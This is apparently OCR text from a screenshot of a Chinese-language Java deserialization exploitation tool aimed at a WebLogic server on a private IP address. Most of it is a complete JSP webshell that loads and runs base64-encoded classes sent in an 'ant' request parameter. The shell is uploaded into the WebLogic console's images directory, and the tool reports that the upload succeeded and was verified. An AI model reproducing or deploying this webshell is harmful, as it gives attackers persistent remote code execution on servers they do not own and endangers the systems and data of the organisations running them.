 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： Weblogic 目标： http://192.168.0.80:7001
目标信息 执行命令 webshell上传 文件管理
文件上传路径： C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\222.jsp 确定 清空
<%!
    class U extends ClassLoader {
        U(ClassLoader c) {
            super(c);
        }
        public Class g(byte[] b) {
            return super.defineClass(b, 0, b.length);
        }
    }

    public byte[] base64Decode(String str) throws Exception {
        try {
            Class clazz = Class.forName("sun.misc.BASE64Decoder");
            return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
        } catch (Exception e) {
            Class clazz = Class.forName("java.util.Base64");
            Object decoder = clazz.getMethod("getDecoder").invoke(null);
            return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
        }
    }
%>
<%
    String cls = request.getParameter("ant");
    if (cls != null) {
        new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
    }
%>
C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\222.jsp上传成功！已验证存在。
=================================================================